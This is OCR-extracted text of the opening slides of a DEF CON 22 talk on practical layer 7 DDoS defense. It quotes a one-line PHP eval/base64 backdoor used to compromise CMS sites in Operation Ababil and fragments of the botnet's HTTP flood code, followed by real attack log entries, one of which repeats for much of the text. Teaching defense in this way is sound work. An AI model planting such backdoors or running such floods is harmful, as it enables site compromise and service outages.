### Don't DDoS Me Bro **Practical DDoS Defense**

### **Blake Self**

### Shawn "ciscOninja" Burrell



https://www.soldierx.com/defcon22/dont\_ddos\_me\_bro-blake\_cisc0ninja.ppt

# Humor – Your Adversaries

This is how your adversaries envision their DDoS attacks on your webserver:





# Humor – Your Webserver

This is how your webserver will respond after implementing some of the defensive strategies that this talk will cover:



### **Background**

### • Personal

- Blake currently works as a senior security architect. He was directly involved with defending against Operation Ababil and has worked to defend SX against various DDoS attacks.
- Cisc0ninja works in threat intelligence and has been a long time member of SX.
- We both did infosec in the USMC
- **Disclaimer** 
	- Opinions/ideas/solutions are from us and not representative or from our employers.
	- Some humor images have explicit language in them.

### What This Speech Will Cover

- Requirements (for our examples)
- **Introduction** 
	- Why this talk is relevant
	- What this talk is
	- What this talk is not
- Attack Landscape
	- Attacks from Operation Ababil and SX
- **Network Defense and Monitoring** 
	- Tools and techniques to provide defense and monitoring on the network
- Web Defense and Detection
	- Tools and techniques to provide defense and detection on the webserver

**5** 

**Defcon 22** 

- Reacting to an Attack
	- How to handle DDoS when your organization is under fire
- **Story Time** 
	- Stories of attacks against SX and the aftermath

### **Requirements**

- What do you need for our examples?
	- Linux/Unix
	- Apache2
	- Python and Perl
	- Raspberry Pi
		- 16x2 LCD for RoboAmp
	- Snort
		- Inline if possible
	- Network sniffer
		- Hardware if possible
	- Critical thinking skills
		- We're trying to teach you how to adapt your defenses as the attackers improve their offensive capabilities





**6** 

**Defcon 22** 

### Introduction - Relevance

### • Why this talk is relevant

- Layer 7 (Application) DDoS attacks have been on the rise since at least 2010. Operation Ababil was low in technical complexity, but had a major impact on the financial sector.
- DDoS one of the preferred methods by hacktivists as a form of protest
- What about CloudFlare/Prolexic/etc
	- Cost
	- Security through obscurity (only as secure as your IP address) for non BGP based solutions Website is offline No cached version of this page is available.
		- Web sites often leak IP addresses
		- Historical records
		- DNS bruteforcers (such as Knock)
		- PTR records
	- Privacy concerns



**7** 

**Defcon 22** 

### Introduction – What this talk is

### • What this talk is

- A look at real world layer 7 DDoS attacks and defenses
- An instruction in how to approach DDoS defense as adversaries change their attacks
- A bit of humor at the expense of people who conduct DDoS attacks

### • What this talk is not

- Silver bullet to solve all DDoS attacks
- A political stance on DDoS
- A cry for people to DDoS SX even more



#### **Don't DDoS Me Bro: Practical DDoS Defense**

#### **Defcon 22 8**

### Attack Landscape

### • Layer 7 DDoS

- Amplification attacks biggest pipe wins
- HTTP DDoS our focus
	- Large amounts of GET/POST requests
	- Downloading massive files (such as PDFs)
	- Hitting expensive queries such as search functions
- Other application DDoS attacks future fun
- Why?
	- Lack of skill level necessary to do intrusions
	- Political Protest
	- Unwillingly participation?
	- Or my favorite…



#### **Defcon 22 9**

### Why (continued)

• John Gabriel's (Penny Arcade) greater internet fuckwad theory:



#### **Defcon 22 10**

# Example Attacks (AQCF)

#### • Operation Ababil

- Large scale DDoS attack via php based botnet (BroBot) against American financial institutions
- Wordpress/joomla/etc sites were backdoored with a simple code modification From:

```
defined( '_JEXEC' ) or die( 'Restricted access' );
```

```
To:
```
- defined(' JEXEC') or die(@eval(base64\_decode(\$\_REQUEST['c\_id'])));
- Backdoored sites then were called to do massive GET/POST attacks (large pdf, search functions, etc)

```
Example 1: 
for($i=0;$i<4000;$i++){
   fwrite($socket, "POST / HTTP/1.0\r\nHost: ".$host."\r\nAccept: */*\r\nContent-Length: ".strlen($data)."\r\n\r\n".$data); 
                  fclose($fp);
```

```
}
```

```
Example 2: 
for($i = 0;$i < $num;$i++){
```

```
 $fp = fsockopen("tls://".$parts['host'], 443); 
stream_set_timeout($fp, 300);
fwrite($fp, http_req());
stream_set_blocking($fp, 0);
\frac{1}{2} starget sockets[] = $fp;
```

```
}
```

```
function http_req(){
```
- $\$ {rand} = md5(microtime().rand(0,500));
- \$host = \$parts['host'];
- \$path = \$parts['path'];
- return "POST \$path HTTP/1.1\r\n" . "Host: \$host\r\n" . "User-Agent: ".\$ua[rand(0,count(\$ua)-1)]."\r\n"
- . "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8\r\n" . "Accept-Language: en-us,en;q=0.5\r\n"

**Defcon 22 11** 

- . "Accept-Encoding: gzip, deflate\r\n" . "Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7\r\n"
- . "Connection: Keep-Alive\r\n" . "Cache-Control: no-cache\r\n" . "Referer: ".\$referer."\r\n"
- . "Cookie: ".getcookie()."\r\n" . "X-FORWARDED-FOR: ".ipgen()."\r\n" . "Via: ".ipgen()."\r\n"
- ."CLIENT-IP: ".ipgen()."\r\n" . "Content-Type: application/x-www-form-urlencoded\r\n"
- . "Content-Length: " . strlen(\$postdata) . "\r\n\r\n"

### Example Attacks (SX)

#### • Attacks against soldierx.com

– Mostly small scale DDoS attacks by individuals angry from forum comments, wanting HDB (hacker database) fame, or false HDB changes

Examples:

174.61.38.237 - - [24/Jul/2013:22:44:36 -0400] "GET /system/files/images/critical\_dirtypanties01.preview.jpg HTTP/1.1" 403 30581 "-" "Dalvik/1.6.0 (Linux; U; Android 4.2.2; Nexus 7 Build/JDQ39)"

174.61.38.237 - - [24/Jul/2013:22:44:38 -0400] "GET /system/files/images/critical\_dirtypanties01.preview.jpg HTTP/1.1" 403 30580 "-" "Dalvik/1.6.0 (Linux; U; Android 4.2.2; Nexus 7 Build/JDQ39)"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET /

UZMVEXPCUGYSFDXJUGIPKHBCNEPYNFZMUTEIRILNWACYKGKLLJWWIEAUHVENVHGKCTCJRAPFKGGWPMZRSESXH SOEMRAUVELTNOI=RYPTYZNXFBPKCIUUKIULSBJISCKMVMFLNYAJOIPQODOPWXNMEBLVRLDMHSSHOBQTPQBDOWU WEDOWGDAFFETPKWBMXHSGYLVWLTA HTTP/1.1" 302 8 34 "-" "\*"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET / VQQFETHNZLTJSHTKQULAMBELWBRTPAZVKXUECZTZRVCNKZFNMYXBXGDHPJJKWAFXNRCEMPFILVSNYSKGLZFTWG VLPUQYVGCZNOV=TZVOFJYTDSHBJBZYZRGIRCOHSSLARSUBEBLJJZMOFAEUYJCHTAQHWPYDOTHXSRLEBMLJDHSZZ LDWXMEKASYJPTQDQIXZUKVKHUZ HTTP/1.1" 302 834 "-" "\*"

209.73.151.188 - - [16/May/2013:07:12:47 -0400] "GET /?= HTTP/1.1" 403 1199 "http://www.google.com/?q=" "Fuck You motherfucker - TANGO DÓWN (+http://twitter.com/VoXLulz1"

209.73.151.188 - - [16/May/2013:07:12:47 -0400] "GET /?= HTTP/1.1" 403 1199 "http://www.usatoday.com/search/results?q=" "Fuck You motherfucker - TANGO DOWN (+http://twitter.com/VoXLulz1"

209.73.151.188 - - [16/May/2013:07:12:47 -0400] "GET /?= HTTP/1.1" 403 1199 "http://engadget.search.aol.com/search?q=" "Fuck You motherfucker - TANGO DOWN (+http://twitter.com/VoXLulz1"

209.73.151.188 - - [16/May/2013:07:12:47 -0400] "GET /?= HTTP/1.1" 403 1199 "http://www.soldierx.com/" "Fuck You motherfucker - TANGO DOWN (+http://twitter.com/VoXLulz1"

91.121.19.26 - - [11/Mar/2013:02:40:26 -0400] "GET /node HTTP/1.0" 200 12062 "https://www.soldierx.com/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0"

91.121.19.26 - - [11/Mar/2013:02:45:41 -0400] "GET /node/ HTTP/1.0" 301 5257 "https://www.soldierx.com/" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)"

91.121.19.26 - - [11/Mar/2013:02:45:45 -0400] "GET /node HTTP/1.0" 200 12062 "https://www.soldierx.com/" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)"

91.121.19.26 - - [11/Mar/2013:02:46:29 -0400] "GET /node/ HTTP/1.0" 301 5257 "https://www.soldierx.com/" "Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.0) Opera 7.02 Bork-edition [en]"

**Defcon 22 12** 

### Example Attacks (DESU)

• 41.70.152.59 - - [13/Oct/2013:12:35:11 -0400] "A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesu∞A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesu∞A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. De Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine to Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is **AN CONTREST PROPERTY A** desu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too 